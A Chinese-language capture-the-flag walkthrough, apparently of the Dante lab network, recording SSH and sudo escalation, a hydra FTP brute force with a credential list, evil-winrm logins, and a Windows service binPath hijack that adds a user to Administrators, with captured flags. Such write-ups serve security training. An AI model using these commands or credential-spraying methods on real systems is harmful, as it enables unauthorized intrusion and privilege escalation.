
Linux:172.16.2.6 22端口
在DC02的shell里直接ssh
用户密码是元购表里的plongbottom:PowerfixSaturdayClub777
直接sudo su提权
flag12:DANTE{Alw4ys_check_th053_group5}
Windows:172.16.1.101
172.16.1.101 DANTE-WS02 21, 135, 139, 445 SmbGhost (CVE-2020-0796) 漏洞
CVE-2020-0796
msf use exploit/windows/smb/cve_2020_0796_smbghost 不稳定

21:hydra 爆破,一对一对撞(-C 参数)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
asmith:Princess1 smoggat:Summer2019 tmodle:P45678! ccraven:Password1 kploty:Teacher65 jbercov:4567Holiday1 whaguey:acb123 dcamtan:WorldOfWarcraft67 tspadly:RopeBlackfieldForwardslash ematlis:JuneJuly1TY fglacdon:FinalFantasy7 tmentrso:65RedBalloons dharding:WestminsterOrange5 smillar:MarksAndSparks91 bjohnston:Bullingdon1 iahmed:Sheffield23 plongbottom:PowerfixSaturdayClub777 jcarrot:Tanenbaum0001 lgesley:SuperStrongCantForget123456789
hydra -C hydra.txt 172.16.1.101 ftp -V
login: dharding password: WestminsterOrange5
登录

Remote login.txt

账号 :dido密码规则 :和 FTP 密码差不多,只是把数字 5 换成了其他数字 (不是 5)
不是这台的,先放着

直接登录dharding
proxychains evil-winrm -i 172.16.1.101 -u dharding -p WestminsterOrange17
flag13:DANTE{superB4d_p4ssw0rd_FTW}

提权:
试了土豆,不行

IObitUnSvr IObit 卸载服务程序
IObitUnSvr 服务提权: 服务以 LocalSystem 运行但 ImagePath 为空,且 dharding 对该服务有注册表写权限(SDDL 中的 WP 位)
写注册表把服务路径改成添加管理员:
1 sc config IObitUnSvr binPath= "C:\Windows\System32\cmd.exe /c net localgroup administrators dharding /add"
启动服务(以SYSTEM执行上述命令)
服务启动”超时”报错(cmd不是长期运行的服务进程),但命令已执行——dharding 被加入 Administrators 组。
权限生效

当前 Evil-WinRM session 仍是中等完整性令牌,需重新连接刷新:
1 proxychains evil-winrm -i 172.16.1.101 -u dharding -p WestminsterOrange17

重连后拿到 High Mandatory Level,Administrator 权限确认
flag14:DANTE{Qu0t3_I_4M_secure!_unQu0t3}

windows:172.16.1.5 proxychains ftp 172.16.1.5
flag15:DANTE{Ther3s_M0r3_to_pwn_so_k33p_searching!}
Linux:172.16.1.12 XAMPP
172.16.1.12 DANTE-NIX04
21, 22, 80, 443, 3306 运行 XAMPP

https://172.16.1.12/blog/


可注册登录。先注册一个用户
